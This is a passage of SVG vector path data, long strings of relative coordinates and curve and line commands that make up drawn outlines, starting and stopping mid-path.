-0.35279,-1e-5 -0.52917,0 -0.11843,0.002 -0.2371,0.003 -0.35553,0.003 -0.19653,0.0159 -0.48341,0.16907 -0.55655,-0.003 -0.91981,0.0143 -1.11183,0.0834 -0.54984,-1.32136 -0.54421,-1.37239 -0.34944,-1.34733 0.54157,-1.32809 -0.0619,-0.23197 -0.10346,-0.37757 -0.14728,-0.53537 -2.47012,-0.0978 -2.42731,-2.63653 0.14159,-2.63653 h 7.52409 4.78317 c 0.30385,0 0.60831,-0.0115 0.91209,-0.009 0.10126,0.001 0.20219,0.004 0.30334,0.009 0.12308,0.006 0.24571,0.0202 0.36845,0.031 v -0.42323 -0.13746 c 3e-5,-0.41904 3e-5,-0.83774 0,-1.25677 9e-5,-0.35342 5.3e-4,-0.70698 -5.2e-4,-1.0604 -1e-4,-0.0346 5.2e-4,-0.0693 5.2e-4,-0.10387 v -0.14004 c -0.13334,-0.14337 -0.2614,-0.29038 -0.36948,-0.45269 -0.24665,-0.37035 -0.24238,-1.58259 -0.25787,-1.81694 0.0372,-0.84409 0.0247,-0.68738 0.0853,-1.52549 0.004,-0.0556 0.009,-0.11134 0.0134,-0.16692 -0.0316,-0.0626 -0.0697,-0.14142 -0.12454,-0.24494 -0.17291,-0.44301 -0.26234,-0.87637 -0.1757,-1.3317 -0.0739,-0.0873 -0.14473,-0.1772 -0.20929,-0.27131 -0.0486,-0.0408 -0.0938,-0.0853 -0.13953,-0.12919 0.0291,0.0248 0.0756,0.0634 0.11989,0.10026 -0.0832,-0.12459 -0.15641,-0.25537 -0.21446,-0.39275 0.0124,0.0618 0.04,0.15361 0.0863,0.28371 -0.49306,-0.47688 -0.82679,-1.11558 -1.21491,-1.66967 -0.11347,-0.32162 -0.20815,-0.65051 -0.34055,-0.96479 -0.0648,-0.15392 0.0979,0.31991 0.13746,0.48213 0.0131,0.0537 -0.0283,-0.10884 -0.0579,-0.15554 -0.70943,-1.11854 -0.11998,0.0878 -0.66146,-1.16376 v -5.2e-4 l -5.3e-4,-5.3e-4 h -5.3e-4 l -5.3e-4,-10e-4 c -0.0687,-0.15882 -0.14863,-0.34311 -0.2589,-0.59118 -0.0824,-0.15179 0.0898,0.30541 0.14831,0.48989 -0.0787,-0.0726 -0.17063,-0.16164 -0.20774,-0.22531 -0.0924,-0.15852 -0.16574,-0.32666 -0.23719,-0.49609 0.005,0.12121 -0.16305,-0.20185 -0.24391,-0.30076 -0.0186,-0.0476 -0.0373,-0.0958 -0.0553,-0.14366 -0.0718,-0.0666 -0.13219,-0.16811 -0.16278,-0.24804 -0.11969,-0.31269 -0.1832,-0.64295 -0.24184,-0.9741 0.0117,0.0187 0.0243,0.0373 0.0367,0.0558 -8e-4,-0.002 -0.003,-0.004 -0.003,-0.006 -0.006,-0.0143 0.006,-0.0305 0.009,-0.0455 -0.0167,-0.0176 -0.0329,-0.0347 -0.0496,-0.0522 h -0.001 c 0.003,0.0156 0.006,0.031 0.009,0.0465 -0.0169,-0.0273 -0.0322,-0.0546 -0.0439,-0.0837 0.0118,0.0124 0.0238,0.0243 0.0357,0.0367 -0.0209,-0.11885 -0.0432,-0.23729 -0.0656,-0.35554 -0.005,0.0801 -0.004,0.16978 0.0114,0.25787 0.004,0.0207 0.0104,0.0402 0.0181,0.0594 -0.11704,-0.12283 -0.23385,-0.24563 -0.35089,-0.36845 -0.33914,-0.95356 -0.35268,-0.92631 -0.27336,-1.54306 -0.0273,-0.0495 -0.0537,-0.11272 -0.0723,-0.19275 -0.0207,-0.0906 -0.035,-0.18259 -0.047,-0.27492 -0.0331,-0.071 -0.0694,-0.1662 -0.0992,-0.21239 -0.19449,-0.41254 -0.31911,-0.74409 -0.4346,-1.18494 -0.0243,-0.0928 -0.0823,-0.18792 -0.0599,-0.28112 0.0126,-0.0522 0.1755,-0.0269 0.1447,-0.0708 -0.11395,-0.16231 -0.3062,-0.25182 -0.45941,-0.37776 -0.19957,-0.3922 -0.42324,-0.77321 -0.59893,-1.17667 -0.0264,-0.0606 0,-0.13232 0,-0.19844 0,-0.11024 -0.0742,-0.24922 0,-0.33072 0.0131,-0.0145 0.0274,-0.004 0.0398,0.0181 -0.12097,-0.38154 -0.29933,-0.53766 -0.6103,-1.00407 h 0.002 c -0.95346,-1.4302 -0.38038,-2.52077 0.56792,-2.50734 0.46154,0.007 1.01183,0.27631 1.51826,0.894 0.0214,-0.76822 1.09585,0.67112 1.62884,1.54306 0.0804,-0.0139 1.03554,1.22137 0.67386,0.77411 0.34641,0.65259 0.20486,0.30836 0.24288,1.02836 0.0488,0.0479 0.0769,0.11099 0.093,0.17984 0.19678,0.39175 0.34096,0.79606 0.35656,1.24126 0.003,0.0965 0.043,0.2002 0.005,0.28939 -0.0241,0.058 -0.0503,0.11582 -0.077,0.1726 0.0218,0.0786 0.0453,0.16452 0.0832,0.29507 0.0636,0.21917 0.12614,0.4385 0.18914,0.65785 0.14984,0.56869 0.17346,0.59946 0.26096,1.27537 0.002,0.016 0.006,0.0421 0.009,0.0661 0.2941,0.30783 0.536,0.63589 0.52761,0.82372 0.0766,0.18611 0.14221,0.3858 0.21549,0.59324 0.0239,0.0965 0.061,0.19111 0.0718,0.28991 5.3e-4,0.004 1.5e-4,0.006 5.3e-4,0.0103 0.0587,0.0134 0.11556,0.0342 0.1695,0.0672 0.41271,0.2525 0.53439,0.79235 0.75293,1.23817 -0.002,-0.0973 0.12159,0.21999 0.0961,0.1788 -0.035,-0.0571 -0.0658,-0.11709 -0.0961,-0.1788 1.8e-4,0.007 -8e-4,0.0105 5.3e-4,0.0207 0.027,0.20107 0.23427,0.35322 0.23926,0.55965 0.0145,0.038 0.0684,0.0817 0.0439,0.1142 -0.0217,0.0289 -0.12042,-0.0675 -0.10232,-0.0362 0.0362,0.0627 0.11,0.0937 0.1633,0.14263 0.28227,0.2591 0.46725,0.47037 0.61133,0.76429 0.0947,0.0798 0.18353,0.16324 0.2372,0.27234 0.28586,0.58134 0.32298,0.90511 0.25218,1.32446 0.22408,0.24157 0.25834,0.22925 0.29249,0.30851 5.3e-4,8e-4 2.2e-4,0.002 0.002,0.003 1.4e-4,5.3e-4 1.6e-4,5.3e-4 5.3e-4,0.001 0.11174,0.16697 0.18205,0.42961 0.35966,1.02836 0.0545,0.18361 -0.0666,0.3868 -0.0264,0.57412 0.0131,0.0612 0.0562,-0.15642 0.11782,-0.14572 0.0624,0.0109 0.27274,0.45652 0.32195,0.55294 0.011,0.022 0.0171,0.0432 0.0264,0.0651 z m -121.651484,79.12385 c 0.01066,-0.001 0.01987,-0.0139 0.02635,-0.0403 0.0082,0.0463 0.01929,0.092 0.04031,0.13384 0.01558,0.031 0.03953,0.0584 0.06615,0.0848 -0.02469,-0.0798 -0.05673,-0.177 -0.09664,-0.29094 -0.0021,0.0304 -0.0055,0.0543 -0.0098,0.0718 -0.0062,-0.035 -0.01204,-0.0699 -0.01704,-0.10542 0.01249,0.015 0.01159,0.0133 0.02585,0.0305 -0.01299,-0.0371 -0.02305,-0.0675 -0.03824,-0.10903 0.0056,0.0255 0.0092,0.0518 0.01291,0.078 -0.05506,-0.0662 -0.07914,-0.0944 -0.111104,-0.13229 0.03057,0.0944 0.06409,0.18757 0.101285,0.27905 z m 0.03514,-0.11576 c 2.65e-4,10e-4 7.94e-4,0.002 0.0011,0.003 4.5e-5,-5.3e-4 -4.3e-5,-7.9e-4 0,-0.002 -5.29e-4,-7.9e-4 2.64e-4,-7.9e-4 -0.0011,-0.002 z M 157.09118,-220.4837 c -0.001,0.0457 0.002,0.10074 0.009,0.16279 0.0687,0.0325 0.13224,0.0669 0.19172,0.1018 0.14827,0.20369 0.27932,0.39384 0.38912,0.57826 0.0206,0.01 0.039,0.0195 0.0532,0.03 0.0659,0.0484 0.12827,0.1012 0.1881,0.15658 -0.004,-0.0179 -0.008,-0.0354 -0.0129,-0.0527 0.008,0.0178 0.0209,0.0478 0.03,0.0687 0.0434,0.0409 0.0854,0.0831 0.12661,0.1266 -0.17571,-0.39404 -0.38349,-0.67855 -0.77308,-0.90743 -0.029,-0.0399 -0.0552,-0.0777 -0.0858,-0.11886 -0.038,-0.0512 -0.0766,-0.0986 -0.11523,-0.14573 z m 0.97462,1.17202 c 0.0254,0.057 0.0503,0.11649 0.0749,0.17829 0.34119,0.51988 0.47791,1.20374 0.94775,1.61075 0.21252,0.18413 0.10811,-0.57104 0.0362,-0.84284 -0.0378,-0.14213 -0.16505,-0.23926 -0.27078,-0.3483 h -5.3e-4 c 0.14929,0.26548 0.21378,0.42929 0.10904,0.35037 -0.34681,-0.26131 -0.59751,-0.63259 -0.89659,-0.94827 z m 0.78807,0.5979 c -0.0393,-0.07 -0.0829,-0.1443 -0.13333,-0.22686 h -5.3e-4 c -0.008,0.001 -0.008,0.0136 0.003,0.0408 0.0273,0.0707 0.0763,0.12988 0.13074,0.18603 z m -0.91468,-0.7245 c -0.006,-0.005 -0.0109,-0.0108 -0.0165,-0.016 0.005,0.0199 0.009,0.0393 0.0124,0.0589 0.0163,0.0168 0.031,0.0352 0.0465,0.0527 -0.0159,-0.0357 -0.0297,-0.0664 -0.0424,-0.0956 z M 47.32786,-220.3881 c -0.0572,0.0104 -0.105627,0.0304 -0.146759,0.0584 0.01707,0.3502 -0.06921,0.81365 -0.134877,1.2547 0.06567,0.4412 0.151948,0.90489 0.134877,1.25522 0.04113,0.028 0.08956,0.048 0.146759,0.0584 7.93e-4,-0.0916 0.01275,-0.19344 0.03101,-0.30076 7.94e-4,-0.0338 5.29e-4,-0.0676 0.0031,-0.10129 0.02066,-0.26896 0.05145,-0.53707 0.08217,-0.80511 -0.04748,-0.0846 0.04031,-0.35823 0.03049,-0.26872 -0.0098,0.0896 -0.02021,0.17913 -0.03049,0.26872 0.0019,0.004 0.0027,0.009 0.0052,0.0114 0.0353,0.0404 0.06958,0.076 0.104386,0.11369 0.02252,-0.0782 0.0422,-0.15416 0.06408,-0.23151 -0.131567,-0.46512 -0.287171,-0.95763 -0.289907,-1.3131 z m 108.46831,2.31356 c 0.0671,0.0892 0.0696,0.10403 0.14676,0.12867 -0.004,-0.0139 -0.009,-0.0287 -0.0139,-0.0434 -0.0231,0.0112 -0.0757,-0.0291 -0.13281,-0.0853 z m -105.860199,0.90382 c -0.02032,0.0945 -0.04092,0.18888 -0.0646,0.28267 0.123714,0.22416 0.265684,0.50745 0.394293,0.88418 0.138136,-0.35135 0.0425,-0.28509 -0.262001,-1.12034 -0.03074,-0.0211 -0.0408,-0.028 -0.06769,-0.0465 z m 109.700789,0.0325 c 0.008,0.16097 0.0255,0.37355 0.0594,0.66405 0.005,0.0396 0.0281,-0.0752 0.0341,-0.11473 0.0165,-0.11045 0.0282,-0.24912 0,-0.36948 -0.0302,-0.0601 -0.0612,-0.1202 -0.0935,-0.17984 z m -109.492535,1.43454 c -0.0083,0.008 -0.01802,0.0152 -0.02582,0.0238 -0.01823,0.0197 -0.02593,0.10367 -0.01603,0.0791 0.01953,-0.0494 0.02484,-0.0611 0.04186,-0.10284 z m 109.757125,0.67335 c -0.0761,0.14431 -0.1555,0.28703 -0.23565,0.42943 0.003,0.009 0.007,0.0223 0.0104,0.0289 0.008,0.0222 0.0138,0.0448 0.0212,0.0672 0.11527,-0.16821 0.17373,-0.35729 0.20464,-0.52555 z m -2.93729,0.22272 c -0.0219,-0.01 -0.002,0.37189 0.0305,0.50747 0.01,0.0418 0.04,0.0796 0.0724,0.11627 -0.0223,-0.19943 -0.0411,-0.39945 -0.091,-0.59325 -0.005,-0.0193 -0.009,-0.0291 -0.0119,-0.0305 z m 2.62051,0.35295 c -1e-5,2.6e-4 10e-6,8e-4 0,10e-4 1.9e-4,-2.6e-4 1.9e-4,-7.9e-4 5.3e-4,-10e-4 z m 0,10e-4 h -5.3e-4 c 0,2.3e-4 1e-5,7.9e-4 0,0.001 1.9e-4,-2.6e-4 2e-4,-7.9e-4 5.3e-4,-0.001 z m -5.3e-4,0.001 h -5.3e-4 c -1e-5,2.6e-4 3e-5,7.9e-4 0,0.001 1.9e-4,-2.6e-4 2.6e-4,-8e-4 5.3e-4,-0.001 z m -5.3e-4,0.001 c -0.0136,0.0248 -0.0272,0.0495 -0.0408,0.0744 0.002,0.0133 0.005,0.0288 0.007,0.0429 0.0112,-0.0102 0.0205,-0.0209 0.031,-0.0315 5.3e-4,-0.0272 0.002,-0.0565 0.003,-0.0858 z m -2.34042,0.52451 c -0.004,0.0159 -0.0216,0.13912 -0.0305,0.25735 0.0106,-0.0822 0.017,-0.13015 0.0294,-0.23771 0.002,-0.0187 0.002,-0.0245 0.001,-0.0196 z m -0.0351,0.35192 c -0.002,0.0924 0.008,0.15851 0.0455,0.12041 0.10741,0.0374 0.0316,0.0132 -0.0455,-0.12041 z m -113.140379,0.40359 c 0.0048,-0.01 -0.220937,0.0926 -0.304892,0.12609 -0.01297,0.019 -0.02432,0.0394 -0.03669,0.0589 0.10949,-0.0554 0.218416,-0.11233 0.324527,-0.17363 0.01119,-0.006 0.0163,-0.01 0.01707,-0.0114 z m 113.953759,0.88057 c -0.16365,0.0767 -0.0558,0.32184 0.13901,0.58394 -0.005,-0.0577 6e-5,-0.20351 0.009,-0.38809 -0.0522,-0.0635 -0.10177,-0.12848 -0.1478,-0.19585 z m 0.45373,0.54208 c -0.14686,0.0278 -0.22884,0.0894 -0.27234,0.0992 0.1183,0.1509 0.26054,0.30331 0.39326,0.42892 -0.0479,-0.10424 -0.0398,-0.0762 0.0315,0.0284 0.24631,0.22772 0.44841,0.35343 0.3762,0.18294 -0.1187,-0.28027 -0.32085,-0.51117 -0.52864,-0.7395 z m -109.661525,0.03 c -0.0055,0.0114 0.08027,0.80153 0.05013,1.48104 0.05986,-0.045 0.11797,-0.0902 0.15503,-0.13642 -0.154739,-0.99813 -0.201385,-1.35241 -0.205155,-1.34462 z m 111.751835,0.0811 c 5.3e-4,0.003 10e-4,0.006 0.002,0.009 0.003,0.005 0.006,0.0107 0.009,0.016 -5.3e-4,-0.003 -0.002,-0.009 -0.003,-0.0114 -0.003,-0.004 -0.004,-0.007 -0.008,-0.0134 z m 0.46353,0.39119 c -0.0789,0.009 -0.15689,0.0241 -0.23461,0.0403 0.002,0.004 0.003,0.007 0.005,0.0108 0.0799,-0.0204 0.1593,-0.039 0.2372,-0.0512 -0.002,3e-5 -0.005,-2.4e-4 -0.007,0 z m -0.35605,0.0672 c -7.9e-4,1.5e-4 -0.001,1.6e-4 -0.002,5.3e-4 0.002,0.008 0.003,0.0111 0.004,0.015 5.3e-4,-1.3e-4 0.001,1.2e-4 0.002,0 -7.9e-4,-0.004 -0.002,-0.009 -0.004,-0.0155 z m -2.65461,0.17053 c -0.0144,-0.005 0.0698,0.28894 0.12919,0.38189 0.0112,0.0176 0.0287,0.0356 0.0491,0.0532 -0.052,-0.13904 -0.10516,-0.27749 -0.16588,-0.4129 -0.006,-0.0144 -0.0103,-0.0215 -0.0124,-0.0222 z m 0.23822,0.41083 c -0.007,-5.3e-4 -0.003,0.0324 0.004,0.0718 0.0197,0.0137 0.0394,0.0266 0.0599,0.0398 -0.0165,-0.032 -0.0324,-0.0642 -0.0501,-0.0956 -0.006,-0.011 -0.0104,-0.0158 -0.0134,-0.016 z m 0.0522,0.262 c 0.006,0.0177 0.012,0.039 0.0176,0.0512 0.0399,0.0866 0.12877,0.15233 0.18862,0.22789 -0.0334,-0.0798 -0.0669,-0.15945 -0.10232,-0.23823 -0.0355,-0.001 -0.0704,-0.0166 -0.10387,-0.0408 z m -110.64751,0.14728 c -0.0091,0.0249 -0.0049,0.37701 -0.07028,0.78703 0.05447,-0.0337 0.108815,-0.0679 0.161747,-0.10336 -0.06789,-0.51958 -0.08428,-0.70336 -0.09147,-0.68367 z m -0.396875,0.63148 c -0.0064,-0.0154 -0.06532,0.1715 -0.177768,0.45165 0.03876,-0.0224 0.0774,-0.0449 0.116274,-0.0672 0.03211,-0.18589 0.06546,-0.37486 0.06149,-0.38447 z m 111.755445,0.35864 c 0.0562,0.0518 0.0951,0.0874 0.10646,0.0977 -0.008,-0.006 -0.0304,-0.0225 -0.0997,-0.077 -0.002,-0.005 -0.005,-0.0146 -0.007,-0.0207 z m 3.96875,0.58394 c -4e-5,0.002 0.004,0.008 0.0145,0.0191 0.0687,0.0755 0.15152,0.14055 0.23151,0.20722 -0.0793,-0.096 -0.24573,-0.23794 -0.24598,-0.22634 z m 0.27544,0.26613 c 0.0368,0.0776 0.072,0.15931 0.10439,0.25115 -0.027,-0.0876 -0.057,-0.1735 -0.10439,-0.25115 z m -120.263975,0.26872 c -0.145653,0.22783 -0.290338,0.45611 -0.414446,0.69505 -0.266687,0.13457 -0.12492,0.40019 -0.208253,0.59221 -0.101002,0.23272 -0.221912,0.45653 -0.332799,0.68472 -0.06464,0.10109 -0.159141,0.23104 -0.240294,0.36845 v 0.33331 c 0.169344,-0.30642 0.347538,-0.60657 0.509529,-0.89659 0.277045,-0.477 0.524468,-0.9664 0.802018,-1.44125 -0.0308,-0.0554 -0.06077,-0.11105 -0.0894,-0.16692 -0.02135,-0.0417 -0.02846,-0.1006 -0.02635,-0.16898 z m 3.136244,0.38292 c -0.0091,0.006 -0.01751,0.0127 -0.02635,0.0191 -0.0076,0.0172 -0.01519,0.0349 -0.02273,0.0522 0.0091,-0.002 0.01696,-0.004 0.01963,-0.009 0.0076,-0.0148 0.02029,-0.0433 0.02946,-0.062 z m 117.430041,0.68575 c -0.004,0.0114 -0.0119,0.0229 -0.006,0.031 0.023,0.027 0.0414,0.0476 0.062,0.0713 -0.0144,-0.0255 -0.0332,-0.0596 -0.0558,-0.10232 z m -2.0805,1.33584 c -0.0771,0.0197 0.0306,0.20663 0.154,0.38964 0.01,-0.0425 0.0206,-0.0852 0.0336,-0.12816 -0.0635,-0.0919 -0.12709,-0.18285 -0.18397,-0.26148 -7.9e-4,6e-5 -0.003,2e-5 -0.004,0 z m 2.74454,0.68781 c 1.1e-4,5.3e-4 -1e-4,5.3e-4 0,0.002 1e-4,-5.3e-4 5.3e-4,-5.3e-4 5.3e-4,-0.002 z m 0,0.002 c -0.002,0.0107 -0.004,0.022 -0.007,0.0336 0.005,0.011 0.0109,0.0236 0.016,0.0341 -0.002,-0.0235 -0.005,-0.0462 -0.009,-0.0677 z m 0.60461,1.72289 c -0.0211,0.083 -0.0423,0.16585 -0.0636,0.25011 -0.007,0.0279 0.0335,-0.0476 0.0439,-0.0744 0.0361,-0.003 -0.005,-0.11311 0.0196,-0.10077 z m -120.382827,0.85059 c -0.195991,0.14481 -0.383128,0.28629 -0.5333,0.42685 -0.0026,0.30209 0.0038,0.60467 0.0036,0.90692 -0.0024,0.24182 -0.0019,0.48372 -0.0016,0.72554 1.12e-4,0.2686 2.4e-5,0.53707 0,0.80563 0.0044,-0.008 0.0069,-0.0171 0.01138,-0.0253 0.188452,-0.5188 0.17658,-0.51825 0.455268,-1.09864 0.01487,-0.031 0.0481,-0.11034 0.06253,-0.10128 -1.93e-4,0.0109 2.54e-4,-0.026 0,-0.009 5.29e-4,-0.40952 2.65e-4,-0.81881 -0.0016,-1.22834 2.64e-4,-0.13394 0.0021,-0.26805 0.0036,-0.40205 z m 108.211997,11.64632 v 5.3e-4 5.3e-4 5.3e-4 1.20716 0.84129 1.40508 0.73536 0.78445 1.25728 0.9679 1.06764 1.19166 1.47174 0.91571 0.93638 1.37045 1.28365 0.70435 h 1.29449 2.18747 2.22002 2.1487 1.38545 c 0.0877,-0.0387 0.18196,-0.0716 0.29042,-0.093 v -1.08521 -1.25005 c 0,-0.25997 -1.4e-4,-0.51981 -5.3e-4,-0.77979 -1e-4,-0.40756 0.001,-0.8151 0.001,-1.22267 -0.001,-0.36554 -0.01,-0.73114 0.005,-1.09657 0.002,-0.0871 -0.001,-0.17459 0.006,-0.26149 5.3e-4,-0.0101 0.003,-0.009 0.005,-0.003 -0.0571,-0.28833 -0.10301,-0.57354 -0.0548,-0.87488 0.0579,-0.23888 0.10925,-0.47916 0.17415,-0.71624 0.005,-0.02 0.0197,-0.0639 0.0362,-0.0512 0.0271,0.0209 0.0194,0.13228 0.0264,0.0987 0.0573,-0.26915 -0.007,-0.88465 0.25889,-1.04283 0.20219,0.0797 0.0697,0.0548 0.0408,-0.35915 -0.0601,-0.86233 -0.13548,-1.85375 0.2961,-2.63705 0.0188,0.46339 0.0255,-0.29585 -0.0264,-0.30386 -0.0722,-0.76531 -0.0247,-0.92032 0.28939,-1.39371 v -0.49041 -0.84181 c 0.0287,-0.003 0.0585,-0.005 0.0889,-0.007 -0.0389,-0.0467 -0.0653,-0.10562 -0.0786,-0.1757 v -5.3e-4 c 0.35514,-0.0116 0.84849,-0.17045 1.3131,-0.30076 -0.34702,-0.0973 -0.67754,-0.17851 -0.92139,-0.16949 -0.24385,0.009 -0.40101,0.10819 -0.40101,0.37155 0,0.0355 0.003,0.0681 0.009,0.0987 -0.003,9e-5 -0.007,5.3e-4 -0.01,5.3e-4 -0.011,2.5e-4 0,-0.0226 0,-0.0336 v -0.26407 -0.72812 -0.52865 h -0.0362 -2.69389 -2.38952 c -0.98606,0 -1.9719,1e-5 -2.95796,0 -0.83547,0 -1.67087,1e-5 -2.50631,0 z m -95.920242,0.98754 c 0.158705,0.001 0.316712,0.0217 0.47284,0.0687 0.170159,0.0514 0.314931,0.17545 0.488344,0.21445 0.14047,0.0316 -0.271076,-0.10644 -0.387056,-0.19172 -0.03275,-0.0239 0.08131,-0.002 0.121954,-0.003 0.203404,-0.008 0.1187,-0.003 0.254249,-0.0134 2.611157,-0.20563 2.797143,2.46869 0.183451,2.63911 -0.253844,0.0168 -0.107891,0.009 -0.436665,0.0207 -0.531485,-0.005 -0.195186,0.008 -0.322461,-0.0506 0.03058,0.72701 -0.722924,1.41372 -2.139921,1.21129 -0.147108,-0.021 -0.294275,-0.0426 -0.441317,-0.0641 -0.308356,0.46087 -0.776489,0.62698 -1.484665,-0.1943 -0.955259,-1.10785 -1.120547,-1.75733 -0.885732,-2.12545 -0.08066,-0.26439 -0.177845,-0.57054 -0.300241,-0.93121 0.591899,-0.364 1.202121,-0.4859 1.880505,-0.25115 0.164663,-0.002 0.329414,-2.6e-4 0.494027,0.005 0.337889,-0.0487 0.886942,0.0848 1.198377,0.004 0.03365,-0.009 0.03967,-0.0597 0.06925,-0.078 0.06238,-0.0384 0.134051,-0.0596 0.20102,-0.0894 0.333716,-0.0867 0.684908,-0.17322 1.034044,-0.17002 z m 108.091592,0.19637 c -0.0863,0.0217 -0.17437,0.0456 -0.26407,0.0708 0.0879,0.0247 0.1752,0.0484 0.26407,0.0739 z m -1.49862,0.54725 c 0.1957,0.23542 0.69505,0.19781 1.23455,0.12402 -0.43128,-0.059 -0.88726,-0.14059 -1.23455,-0.12402 z m 1.23455,0.12402 c 0.0907,0.0124 0.17692,0.0208 0.26407,0.03 v -0.0667 c -0.0887,0.0129 -0.17629,0.0247 -0.26407,0.0367 z m -1.09088,0.86662 c -0.003,-1.8e-4 -0.0491,0.0559 -0.0568,0.0816 -7.9e-4,0.003 -10e-4,0.005 -0.002,0.007 0.0198,-0.0294 0.0366,-0.0525 0.0579,-0.0842 0.002,-0.002 0.002,-0.003 0.002,-0.004 z m -106.765063,0.88367 c -0.01984,0.008 -0.02809,0.0113 -0.04651,0.0186 0.137108,0.0317 0.211291,0.0412 0.04651,-0.0186 z m 108.120013,6.03942 c -0.0435,0.10207 -0.11024,0.1948 -0.14366,0.30076 -0.0112,0.0358 0.052,-0.0533 0.0786,-0.0801 0.0143,-0.0145 0.0314,0.0585 0.0305,0.0413 -8e-4,-0.0163 -0.005,-0.0465 -0.01,-0.0729 0.0163,0.0911 0.0315,0.18224 0.0439,0.27389 z m -121.294919,0.53278 c -0.05626,0.0617 -0.112715,0.12328 -0.168981,0.18501 0.0089,0.0135 0.01744,0.0272 0.02635,0.0408 0.188865,-0.0418 0.375637,-0.0891 0.552937,-0.1633 0.12773,-0.0533 -0.273426,-0.0417 -0.410311,-0.0625 z m 121.294919,0.89039 c -5.3e-4,0.13827 -0.001,0.27666 0,0.41496 z m -120.650513,1.23455 c -0.09633,0.0939 -0.194858,0.18463 -0.298691,0.26768 0.08551,0.002 0.170495,0.002 0.254249,-0.005 0.04892,-0.004 0.07868,-0.0475 0.106452,-0.0894 -0.01741,-0.0611 -0.03881,-0.11827 -0.06201,-0.17311 z m 105.096943,3.21169 c -0.022,0.004 -0.0425,0.0164 -0.0605,0.0393 -0.14336,0.18187 -0.25912,0.38014 -0.35864,0.58808 h 0.632 0.18914 c -7.9e-4,-0.0208 -0.002,-0.0413 -0.003,-0.062 -0.0154,-0.20298 -0.24523,-0.5929 -0.39895,-0.56482 z m -2.68821,0.46199 c -0.0728,0.0696 -0.13259,0.1268 -0.17312,0.16536 h 0.0129 c 0.058,-0.0495 0.10977,-0.10658 0.16019,-0.16536 z m -101.215526,0.86196 c 0.02458,0.0449 0.0411,0.0731 0.06253,0.1111 -0.0013,-0.005 -0.0019,-0.0108 -0.0031,-0.016 -0.0096,-0.0362 -0.07742,-0.12784 -0.05943,-0.0951 z m -2.728515,0.12506 c -0.01897,-0.005 0.05703,0.32156 0.116273,0.42736 0.02307,0.0412 0.05949,0.0747 0.09922,0.10645 -0.03938,-0.11606 -0.096,-0.26779 -0.201022,-0.50953 -0.0069,-0.0159 -0.01175,-0.0236 -0.01447,-0.0243 z m 0.249597,0.5302 c -0.0038,-0.003 -0.0016,0.0135 0.0011,0.0305 0.007,0.005 0.0136,0.0108 0.02066,0.016 -0.0033,-0.008 -0.0054,-0.0157 -0.0088,-0.0232 -0.0059,-0.0131 -0.01032,-0.0212 -0.01291,-0.0233 z m 106.393504,0.0496 c -0.0773,0.0358 -0.15567,0.0691 -0.23771,0.0915 -0.087,0.0237 0.11857,-0.0204 0.23771,-0.0915 z m -0.70332,0.14004 c -0.005,0.001 -0.0111,0.003 -0.0196,0.007 -0.12541,0.0518 -0.23198,0.0978 -0.32918,0.14108 -0.017,0.0432 -0.0347,0.0861 -0.0527,0.12867 0.008,-0.002 0.0155,-0.003 0.0227,-0.006 0.13126,-0.0464 0.45223,-0.28754 0.37879,-0.27078 z m 15.76442,0.7183 c -0.0252,0.0102 -0.05,0.0213 -0.0749,0.032 0.0359,-0.004 0.0727,-0.005 0.10646,-0.016 0.0111,-0.004 -0.0211,-0.011 -0.0315,-0.016 z m -120.592123,0.11834 c 0.02931,0.58464 -0.01381,0.50632 0.08681,0.59945 -0.01693,-0.15039 -0.03786,-0.33687 -0.08681,-0.59945 z m 0.297137,0.12609 c -0.106037,-0.0122 -0.151653,0.14793 -0.109034,0.58601 0.05663,0.0691 0.134538,0.18081 0.235643,0.34675 v -0.13074 c 0,-0.24623 0.02379,-0.46928 0.06615,-0.66921 -0.07458,-0.0724 -0.142351,-0.127 -0.192755,-0.13281 z m -0.08682,0.78755 c 0.01127,0.0944 0.0259,0.19053 0.0677,0.27027 0.02556,0.0488 0.09039,0.13053 0.145727,0.19947 v -0.27647 c -0.04406,-0.0317 -0.125513,-0.10796 -0.213424,-0.19327 z m 1.270207,1.88154 c -0.0028,0.072 -0.0024,0.16298 -0.0011,0.26562 0.0019,2.6e-4 0.0038,7.9e-4 0.0057,0.001 -0.0021,-0.089 -0.0034,-0.1778 -0.0047,-0.26665 z m -0.0011,0.26562 c -0.375486,-0.0729 -0.74921,-0.14416 -1.035079,-0.1323 0.09693,0.31101 0.526368,0.30764 1.036114,0.22841 -5.29e-4,-0.0347 -5.29e-4,-0.0646 -0.0011,-0.0961 z m 117.677569,1.46192 c -0.001,5.3e-4 -0.0174,0.0311 -0.0196,0.0341 0.004,0.003 0.006,0.004 0.01,0.007 -2.6e-4,-0.002 0.0113,-0.0413 0.0103,-0.0408 z m 0.13281,0.076 c -0.007,0.0133 -0.0164,0.031 -0.0238,0.045 0.17562,0.1185 0.27567,0.1764 0.11058,0.0279 -0.0281,-0.0253 -0.0579,-0.0485 -0.0868,-0.0729 z m -117.498768,0.50487 c -2.65e-4,5.3e-4 -0.0061,0.0167 -0.0078,0.0212 5.3e-4,2.6e-4 0.0011,7.9e-4 0.0016,0.001 0.0021,-0.008 0.0067,-0.0231 0.0062,-0.0222 z m 117.647588,2.38022 c 0.0396,0.006 -0.0345,0.122 -0.046,0.17725 -0.0223,0.0301 -0.0382,0.0682 -0.061,0.0977 0.0127,-0.0322 0.0262,-0.0635 0.0403,-0.0941 0.0265,-0.0572 -0.005,-0.16949 0.0568,-0.18035 0.004,-5.3e-4 0.007,-8e-4 0.01,-5.3e-4 z m -10.96677,3.22254 c 0.56269,0.42491 0.0882,0.033 0.0388,0.0134 -0.0128,-0.005 -0.0257,-0.01 -0.0388,-0.0134 z m 1.02888,1.72341 v 5.3e-4 c -0.15039,0.006 0.1429,0.65573 0.3762,0.99839 0.28929,0.0877 0.28101,0.0447 0.0434,0.061 0.019,0.0255 0.0369,0.0492 0.0543,0.0687 0.11918,0.13446 0.32707,0.13059 0.51728,0.15709 -0.29257,-0.44036 -0.47489,-0.98673 -0.91777,-1.25832 -0.0312,-0.0191 -0.0555,-0.028 -0.0734,-0.0274 z m -1.7477,0.32143 c -0.0388,0.0795 -0.0952,0.13965 -0.17311,0.17622 2e-5,0.0131 -2.6e-4,0.0266 0,0.0393 4e-5,0.002 -2.4e-4,0.003 -5.3e-4,0.005 0.17279,0.001 0.20554,-0.05 0.17363,-0.22066 z m 1.33946,0.29042 c -0.0113,0.007 0.0795,0.11525 0.12609,0.13591 0.097,0.043 0.18246,0.0781 0.26251,0.11007 -0.12442,-0.0826 -0.24969,-0.16422 -0.37723,-0.24184 -0.006,-0.004 -0.01,-0.005 -0.0114,-0.004 z m -0.1819,0.0992 c -8e-4,0 -0.005,0.001 -0.0124,0.003 -0.0681,0.0195 